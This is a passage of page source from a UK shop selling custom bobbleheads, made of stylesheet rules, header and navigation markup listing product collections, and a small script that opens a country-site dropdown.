-webkit-overflow-scrolling: touch;
background: rgba(0, 0, 0, .5);
opacity: 0;
cursor: pointer;
-webkit-transition: -webkit-transform .2s ease;
transition: -webkit-transform .2s ease;
transition: transform .2s ease;
transition: transform .2s ease, -webkit-transform .2s ease;
}

/* confirm and alerts
-------------------------------------------------------------- */

.tingle-modal--confirm .tingle-modal-box {
text-align: center;
}

/* modal
-------------------------------------------------------------- */

.tingle-modal--noOverlayClose {
cursor: default;
}

.tingle-modal--noClose .tingle-modal__close {
display: none;
}

.tingle-modal__close {
position: fixed;
top: 10px;
right: 28px;
z-index: 1000;
padding: 0;
width: 5rem;
height: 5rem;
border: none;
background-color: transparent;
color: #f0f0f0;
font-size: 6rem;
font-family: monospace;
line-height: 1;
cursor: pointer;
-webkit-transition: color .3s ease;
transition: color .3s ease;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__close:hover {
color: #fff;
}

.tingle-modal-box {
position: relative;
-ms-flex-negative: 0;
flex-shrink: 0;
margin-top: auto;
margin-bottom: auto; 
border-radius: 0;
background: #fff;
opacity: 1;
cursor: auto;
-webkit-transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275), -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
-webkit-transform: scale(.8);
-ms-transform: scale(.8);
transform: scale(.8);
}

.tingle-modal-box__content {
padding:0;  

}

.tingle-modal-box__footer {
display:flex;
justify-content: center;
align-items: center; 
position: initial;
padding: 1.5rem 2rem;
width: auto;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
background-color: #f5f5f5;
cursor: auto;
}

.tingle-modal-box__footer::after {
display: table;
clear: both;
content: "";
}

.tingle-modal-box__footer--sticky {
position: fixed;
bottom: -200px; /* TODO : find a better way */
z-index: 10001;
opacity: 1;
-webkit-transition: bottom .3s ease-in-out .3s;
transition: bottom .3s ease-in-out .3s;
}

/* state
-------------------------------------------------------------- */

.tingle-enabled {
position: fixed;
overflow: scroll;
left: 0;
right: 0;
}

.tingle-modal--visible .tingle-modal-box__footer {
bottom: 0;
text-align:center; 
justify-content: center;
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: blur(8px);
filter: blur(8px);
}

.tingle-modal--visible {
visibility: visible;
opacity: 1;
}

.tingle-modal--visible .tingle-modal-box {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
overflow: auto;
}

.tingle-modal--overflow {
overflow-y: scroll;
padding-top: 8vh;
}

/* btn
-------------------------------------------------------------- */

.tingle-btn {
display: inline-block;
margin: 0 .5rem;
padding: 1rem 2rem;
border: none;
background-color: grey;
box-shadow: none;
color: #fff;
vertical-align: middle;
text-decoration: none;
font-size: inherit;
font-family: inherit;
line-height: normal;
cursor: pointer;
-webkit-transition: background-color .4s ease;
transition: background-color .4s ease;
}

.tingle-btn--primary {
background-color: #e60044;
}

.tingle-btn--danger {
background-color: #a0a0a0;
}

.tingle-btn--default {
background-color: #34495e;
}

.tingle-btn--pull-left {
float: left;
}

.tingle-btn--pull-right {
float: right;
}

.cropper-container {
max-height: 436px;
overflow: hidden;
}

.popbox {
max-height: 470px !important;
}


/* responsive
-------------------------------------------------------------- */
.canvas-container{
margin-top:0px  ;
transform: translateY(0)  ;
} 
@media (max-width : 540px) { 
.canvas-container{   
margin:20% auto 0 auto;
-webkit-transform: translateY(-15%); transform: translateY(-15%);}
.cropcontent {
background: #fff;
width: 100%;
float: left;
text-align: center;
position: absolute;
bottom: 14%;
height: 60px;
line-height: 14px;
font-size: 15px;    -webkit-transform: translateY(-15%); transform: translateY(-15%);
}
.tingle-modal-box__content { 
width: 100%;
height: calc(100% - 50px);
box-sizing: border-box;
padding:0rem;
}
.tingle-modal {
top: 0px;
display: block;
padding-top: 0;
width: 100%;
height: 100%; 
/*     max-height: 100vh; */
overflow: auto;
}

.tingle-modal-box {
width: 100%;  
border-radius: 0;
height: 100%;
position: relative;  
z-index: 1;
box-sizing: border-box;
}

.tingle-modal-box__content {
overflow-y: scroll;
}

.tingle-modal--noClose {
top: 0;
}

.tingle-modal--noOverlayClose {
padding-top: 0;
}

.tingle-modal-box__footer {
width: 100%;
position: absolute;
left: 0;
bottom: 0;
z-index: 2;
display: flex;
justify-content: space-between;
padding: 0;

}

.tingle-modal-box__footer .tingle-btn {
display: block; 
width: 50%; 
}

.tingle-modal__close {    
top: 0;
right: 0;
display: flex;
width: 4rem;
height: 4rem;
border: none;
box-shadow: none;
line-height: 4rem;
color: #000;
font-weight: normal;
justify-content: center;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__closeIcon {   
display: inline-block;
margin-right: .5rem;
vertical-align: middle;
font-size: 4rem;
font-weight: normal
} 
.tingle-modal-box__footer .tingle-btn {
margin: 0;
padding: 0;
height: 50px;
}
.cropper-container {
/*   	height: 100% !important; */
max-height: 100%;
overflow: hidden;
}

.popbox {
max-height: 100% !important;
}
}

@supports ((-webkit-backdrop-filter: blur(12px)) or (backdrop-filter: blur(12px))) {
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}

@media (max-width : 540px) { 
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: none;
filter: none;
}

}
@media (max-width : 376px) {   
.canvas-container {
margin: 20% auto 0 auto;
}
}

@media (max-width : 321px) {   
.canvas-container{
margin: 14% auto 0 auto;
}.soufeel-tabs-photo .upload-photo{ 
padding: 0;
}
.docs-buttons {  transform: translateY(63%);}
.cropcontent{ transform: translateY(70%)}
} 

  /* 结束 */
.currencies-section{
display:none;
height:100%;
width:100%;
}
.currencies-section .top-languages{
  margin:auto;
  background: #fafafa;
   display: inline-block;
  padding: 2em 2em;
  color:#777; 
  height: 100%;
  position:relative;
  width:100%
}
.currencies-section .top-languages .close-new{
  position: absolute;
  right: 1em;
  top: 1em;
  border: none;
  background: transparent;
} 
.currencies-section .top-languages h4{
  color: #777; 
  font-size: 1rem;
text-align: center;
font-weight: 400;
}
.currencies-section .top-languages .select-languages-body{ 
/*     background: #fff; */
  float: left;
  width: 100%;   
  padding: 3rem;
}
.currencies-section .top-languages .select-languages{
  display:flex;   
  justify-content: space-between;
  margin: 0 2em;
  border-bottom: 1px solid #ddd;
  padding:0;
}
.currencies-section .top-languages .select-languages-body:last-child .select-languages{
  border-bottom:none;
}
.currencies-section .top-languages .select-languages .left-country{ 
  padding-top: 1em;
  width:25%;
}
.currencies-section .top-languages .select-languages ul{
  width: 100%;
  display: flex;
  justify-content: flex-start;
  flex-wrap:wrap;
  align-items: center;
  font-size: 14px;
}
.currencies-section .top-languages .select-languages ul li{
  width:33.33%; 
  padding: 1em 0em;
  cursor: pointer;
}
.flags {
  background:url('//www.bobblegifts.com/cdn/shop/files/flagsimg.webp?v=1728987868') no-repeat top center;
  width: 16px;
  height: 11px;
  background-position: -16px -11px;
  margin-right:5px;
}
.AED{ background-position: 0px 0px;}
.AUD{ background-position: -16px 0;}
.BGN{ background-position: -32px 0;}
.BND{ background-position: -48px 0;}
.BRL{ background-position: -64px 0;}
.CAD{ background-position: -80px 0;}
.CHF{ background-position: -96px 0;}
.CLP{ background-position: -112px 0;}
.COP{ background-position: -128px 0;}
.CZK{ background-position: -144px 0;}
.EUR{ background-position: -144px -33px;}
.GBP{ background-position: -16px -11px;}
.HKD{ background-position: -32px -11px;}
.HRK{ background-position: -48px -11px;}
.HUF{ background-position: -64px -11px;}
.IDR{ background-position: -80px -11px;}
.ILS{ background-position: -96px -11px;}
.JPY{ background-position: -112px -11px;}
.KRW{ background-position: -128px -11px;}
.LVL{ background-position: -144px -11px;}
.SAR{ background-position: 0px -44px;}
.MOP{ background-position: 0px -22px;}
.MXN{ background-position: -16px -22px;}
.MYR{ background-position: -32px -22px;}
.NOK{ background-position: -48px -22px;}
.NZD{ background-position: -64px -22px;}
.QAR{ background-position: -80px -22px;}
.RON{ background-position: -96px -22px;}
.RUB{ background-position: -112px -22px;}
.SEK{ background-position: -128px -22px;}
.SGD{ background-position: -144px -22px;} 

.THB{ background-position: 0px -33px;}
.TRY{ background-position: -16px -33px;}
.TWD{ background-position: -32px -33px;}
.UAH{ background-position: -48px -33px;}
.USD{ background-position: -64px -33px;}
.VND{ background-position: -80px -33px;}
.ZAR{ background-position: -96px -33px;}
.PHP{ background-position: -112px -33px;}
.INR{ background-position: -128px -33px;}

.currencies-section .top-languages .select-languages ul li a{
  font-weight:normal;
}
@media(max-width:1024.1px){ 
.currencies-section .top-languages .select-languages-body{
  padding:1rem
}
.currencies-section .top-languages .select-languages{
  margin: 0; 
  flex-direction: column;
}
.currencies-section .top-languages .select-languages .left-country{
  width:100%
}
.currencies-section .top-languages .select-languages ul li {
  width: 50%;
}
.currencies-section .top-languages { 
  display: flex; 
  color: #777; 
  position: absolute;
  width: 100%;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.top-bar__currency div{   
  /* display: flex;
  align-items: center; */
  
}
.top-bar__currency div .flags{    
  margin-right: .2rem;
}

.top-bar__currency div span{    
  font-size: 16px;
  color: #000;
}

.currencies-section{ 
height:440px; 
}
  .company-content{
    left:0 !important;
  }
}
</style>
<style>
  .top-bar-section {
      display:none
  }
  .custom-class-contact-us .tingle-modal-box{
    max-width:800px;
    border-radius: 0;
  }
  .custom-class-contact-us .tingle-modal-box .simple--modal{
    height:auto;
  }
  .top-bar-section ul.welter { 
      list-style: none; 
      -webkit-animation:anim1 3.5s linear infinite;
  }
  .top-bar-section ul.welter li {
      margin:0;
      width:auto; 
      line-height:2rem;
      cursor:pointer;
  } 
  .top-bar__pointer{
  overflow:hidden; 
      height:28px;
  /*     min-width:1000px;
    text-align:center; */
  }
  @-webkit-keyframes anim1 {
  0%{
    transform: translateY(20px);
  }
  100%{
    transform: translateY(-100%);
  } 
  }
  .top-bar-section ul.welter:hover{
    animation-play-state:paused;
    cursor:pointer;
  }
   @media(min-width:1024.1px) {
  .top-bar-section {
    color:#fff;
   
    background: linear-gradient(var(--light_direction), var(--color_one), var(--color_two));
    font-weight:500;
    padding:.215rem 3rem;
    display:block;
    font-size: 12px;
  }
  .top-bar-section .top-bar {
    display:flex;
    justify-content:space-between;
    align-items:center;
    width:100%;
    max-width:1366px;
    margin:auto;
  }
  .top-bar-section .top-bar.page-width:after {
    display:none;
  }
  .top-bar-section .top-bar__left {
    display:flex;
    justify-content:space-between;
    align-items:center;
  }
     .top-bar-section .top-bar__left .top-bar__currency span {
          color:#fff;	
               padding: 0 5px 0 0;
     }
     .top-bar-section .top-bar__left .top-bar__currency .flags
     {
       margin-top: 3px;
     }
  .top-bar-section .top-bar__left .top-bar__currency {
    margin-right:1.6rem;
    cursor:pointer;
    position: relative;
  }
  .top-bar-section .top-bar__right ul {
    display:flex;
    justify-content:space-between;
    align-items:center;
    list-style: none;
    margin: 0;
      padding: 0;
  }
  .top-bar-section .top-bar__right ul li {
    padding:0 1.5rem;
    position:relative;
    text-transform:uppercase;
    cursor:pointer;
  }
  .top-bar-section .top-bar__right ul li a {
    color:#fff;
    text-transform:uppercase;
  }
  .top-bar-section .top-bar__right ul li:last-child a {
    position:relative;
    padding-left:2%;
    display: inline-block;
    width: 142px;
  }
  .top-bar-section .top-bar__right ul li:last-child a .photo-iconfontdingdan {
    position:absolute;
    top:-4px;
    left:0;
  }
  .top-bar-section .top-bar__right ul li:after {
    content:" ";
    position:absolute;
    width:1px;
    height:10px;
    right:0px;
    top:50%;
    background:#fff;
    display:block;
    transform:translateY(-50%);
  }
  .top-bar-section .top-bar__right ul li:last-child:after {
    display:none;
  }
  }
  @media(max-width:1024.1px){
    .custom-class-contact-us .tingle-modal-box .tingle-modal-box__content{
      padding-bottom: 20px;
    }
  }
    



  
  .company-content {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s ease;
    background-color: #fafafa;
    position: absolute;
    top: 26px;
    /* bottom: 100%; */
    left: -50%;
    width: 100% %;
    border-radius: 5px;
    box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.2);
    z-index: 10;

  }

  .company-content.open {
    max-height: 400px; /* 根据内容高度调整 */

    z-index:999999999999;
  }

  .company-item a{
    padding: 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
  }

  .company-item:hover {
   /* background-color: #e0f7fa;*/
  }

  .company-item img, .company-item svg {
    width: 20px;
    height: auto;
    margin-right: 8px;
  }
  .company-content .company-item span{
  color:#000 !important
  }
  </style>
  
    
      
  
  
  
    <!-- 分界线 -->
  
  
    <div id="shopify-section-header-top-bar" class="shopify-section top-bar-section" style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      ">
  
  
      <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdown">
            <div><img class="flags UKD"><span>UK</span></div>
            <div class="company-content" id="companyContent">
              <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>

               <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/CA-flag.png?v=1757408360">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/NL-flag.png?v=1757408360">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/PL-flag.png?v=1757408360">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/ES-flag.png?v=1757408360">
                <span>ES</span>
              </a>
              </div>

            <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/IT-flag.png?v=1757408360">
                <span>IT</span>
              </a>
              </div>

            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff">All 100% Handmade By Professional Artists!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Fastest 3 Days Sculpting!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Perfect Replica Your Face!</a></li>
  
             
            
            </ul>
          </div>
  
        </div>
        <div class="top-bar__right">
          <ul>
            
            <li>
              <a href="/pages/contact-us"> CONTACT US</a>
            </li>
          
          
            <li><a href="https://www.bobblegifts.co.uk/apps/tracking">Track Order</a></li>
          
          </ul>
        </div>
      </div>
  
    </div>
  

<script>
  const currencyDropdown = document.getElementById('currencyDropdown');
  const companyContent = document.getElementById('companyContent');

  // 点击时切换下拉框显示状态
  currencyDropdown.addEventListener('click', (event) => {
    event.stopPropagation(); // 阻止事件冒泡，避免立即关闭
    companyContent.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdown.contains(event.target) && !companyContent.contains(event.target)) {
      companyContent.classList.remove('open');
    }
  });

  // 当鼠标移出下拉内容时关闭下拉框
  companyContent.addEventListener('mouseleave', () => {
    companyContent.classList.remove('open');
  });
</script>
    </div>
    <div id="shopify-section-header" class="shopify-section header-section"><div class="header-container
  drawer__header-container
  nav-center"
data-section-id="header" data-section-type="header-section" data-template="product">

<!-- Header -->
<header class="site-header" role="banner">
<div class="wrapper-fluid header-wrapper">

<!-- left icons -->
<div class="nav-containers nav-container-left-icons">
  <ul class="inner-nav-containers">
    <li class="site-nav__item site-nav--open">
      <a href="" class="site-nav__link site-nav__link--icon js-drawer-open-button-left" aria-controls="NavDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-bars fa-fw" aria-hidden="true"></span> -->
          <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
          <span class="fallback-text">Menu</span>
        </span>
      </a>
    </li>
    
      <li class="site-nav__item large--hide ">
        <a class="site-nav__link site-nav__link--icon" href="/account">
          <span class="icon-fallback-text">
      <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            <span class="fallback-text">
              
                Log In
              
            </span>
          </span>
        </a>
      </li>
    
  </ul>
</div>

<!-- Logo -->
<div class="nav-containers nav-container-logo">
  <ul class="inner-nav-containers">
    
      
      
    

        <div class="site-header__logo" itemscope itemtype="http://schema.org/Organization">
      
        <a href="/" itemprop="url" class="site-header__logo-link">
           
                <span class="inverted-logo">BobbleGifts UK</span> 
  
          
  
                <img class="logo default-logo" src="//www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x60.png?v=1646658783"
                srcset="//www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x60.png?v=1646658783 1x, //www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x60@2x.png?v=1646658783 2x"
                 alt="Personalised Bobble Head"
               itemprop="logo">
            
                <img class="logo mobile-logo" src="//www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x50.png?v=1646658783"
                srcset="//www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x50.png?v=1646658783 1x, //www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x50@2x.png?v=1646658783 2x"
                 alt="Personalised Bobble Head"
               itemprop="logo">
              
        </a>

        </div>

  
  </ul>
</div>



<style>
  .site-nav--has-dropdown .nav-sublist-dropdown {
    display: none;
    position: absolute;
    z-index: 2;
    left: 0;
    background: #F2F2F2;
    width: 100%;
    min-height: 350px;
    border-top: 1px solid #f1f1f1;
    background-image: url(https://assets.sunzi.cool/brick-me/brick-me_menu-bg.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: bottom;
}
  .supports-no-touch .site-nav--has-dropdown:hover .nav-sublist-dropdown {
    display: block;
    z-index: 5;
  } 
  .site-nav--has-dropdown.nav-hover .nav-sublist-dropdown{
    display: block;
    z-index: 5;
  }
</style>

<!-- Navigation menu -->
<div id="AccessibleNav" class="site-nav nav-containers nav-container-menu">
  <ul class="inner-nav-containers "  >   
  
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/collections/fully-customized"
              class="site-nav__link"
              data-meganav-type="child"
              >
                100% CUSTOM
            </a>
          </li>
        
      


    


    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        CUSTOM BOBBLEHEADS
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/PAGE-sm-banner-1_250x250.webp?v=1761572891" class="item-level-1">
                    <a href="/collections/thank-you-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/PAGE-sm-banner-1_250x250.webp?v=1761572891">
                            
                      </div>
                      Thank You Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Wedding-11-2_250x250.jpg?v=1730379534" class="item-level-1">
                    <a href="/collections/wedding" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Wedding-11-2_250x250.jpg?v=1730379534">
                            
                      </div>
                      Wedding
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670" class="item-level-1">
                    <a href="/collections/bobblehead-for-business-gift" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670">
                            
                      </div>
                      Business Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Sports-_-Hobbies-10-1_250x250.jpg?v=1730899100" class="item-level-1">
                    <a href="/collections/sports-hobbies" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Sports-_-Hobbies-10-1_250x250.jpg?v=1730899100">
                            
                      </div>
                      Sports
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Standard-Body-Bobbleheads-14_250x250.jpg?v=1730379945" class="item-level-1">
                    <a href="/collections/family" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Standard-Body-Bobbleheads-14_250x250.jpg?v=1730379945">
                            
                      </div>
                      Family
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Couples-2_250x250.jpg?v=1730380388" class="item-level-1">
                    <a href="/collections/couples" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Couples-2_250x250.jpg?v=1730380388">
                            
                      </div>
                      Couples
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Careers-_-Professionals-3_250x250.jpg?v=1730381177" class="item-level-1">
                    <a href="/collections/careers-professionals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Careers-_-Professionals-3_250x250.jpg?v=1730381177">
                            
                      </div>
                      Careers
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-33-For_Kids_250x250.jpg?v=1730381214" class="item-level-1">
                    <a href="/collections/for-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-33-For_Kids_250x250.jpg?v=1730381214">
                            
                      </div>
                      For Kids
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/pet-collection_250x250.jpg?v=1730381251" class="item-level-1">
                    <a href="/collections/pets-animals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/pet-collection_250x250.jpg?v=1730381251">
                            
                      </div>
                      Pets & Animals
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Sexy-_-Funny-1_250x250.jpg?v=1741697351" class="item-level-1">
                    <a href="/collections/sexy-funny" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Sexy-_-Funny-1_250x250.jpg?v=1741697351">
                            
                      </div>
                      Funny
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Leisure-_-Casual-5_250x250.jpg?v=1730381316" class="item-level-1">
                    <a href="/collections/leisure-casual" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Leisure-_-Casual-5_250x250.jpg?v=1730381316">
                            
                      </div>
                      Casual
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Policemen-Bobbleheads-17_250x250.jpg?v=1730381322" class="item-level-1">
                    <a href="/collections/police-officer-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Policemen-Bobbleheads-17_250x250.jpg?v=1730381322">
                            
                      </div>
                      Police
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        THEME
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-18_250x250.jpg?v=1730381537" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-18_250x250.jpg?v=1730381537">
                            
                      </div>
                      Gifts for Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-24-Valentine_s_Day_Gifts_250x250.jpg?v=1730381365" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-24-Valentine_s_Day_Gifts_250x250.jpg?v=1730381365">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/doctor-16-1_ab154d2f-47d5-4013-8028-f1cfec6ae884_250x250.jpg?v=1730381402" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/doctor-16-1_ab154d2f-47d5-4013-8028-f1cfec6ae884_250x250.jpg?v=1730381402">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9_250x250.jpg?v=1730381543" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9_250x250.jpg?v=1730381543">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734355830" class="item-level-1">
                    <a href="/collections/womens-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734355830">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
